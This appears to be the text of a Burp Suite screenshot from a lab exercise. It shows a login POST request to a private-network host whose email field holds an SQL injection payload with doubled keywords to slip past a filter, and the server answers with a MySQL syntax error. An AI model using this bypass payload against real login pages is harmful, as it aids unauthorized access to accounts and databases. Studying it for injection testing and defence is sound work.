 Send Cancel < ▾ > ▾ Target: http://192.168.1.31
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.31/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=admin' OORR '1' between '0' AANDND '1';#&password=admin
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Jul 2020 18:37:04 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 244
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server ve
11 '' at line 1]